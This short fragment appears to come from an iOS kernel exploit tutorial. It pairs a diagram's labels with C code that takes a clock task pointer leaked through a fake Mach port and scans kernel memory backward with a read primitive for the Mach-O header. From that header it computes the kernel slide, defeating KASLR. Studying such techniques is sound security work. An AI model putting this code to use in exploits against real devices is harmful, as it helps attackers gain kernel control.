 0xffffff8000200000
kernel text base
clock task ptr &=~0x3FFF
kslide
search from here
uint64_t leaked_ptr =  *(uint64_t*)(((uint64_t)fakeport) + 0x68);
printf("clock task ptr = 0x%llx\n",leaked_ptr);
leaked_ptr &= ~0x3FFF;
while (1) {
int32_t leaked = 0;
kr32(leaked_ptr, &leaked);
if (leaked == MH_MAGIC_64) {
printf("found kernel text at %llx\n", leaked_ptr);
break;
}
leaked_ptr -= 0x4000;
}
//found kernel base
uint64_t kernel_base = leaked_ptr;
kslide = kernel_base - 0xFFFFFF8000200000;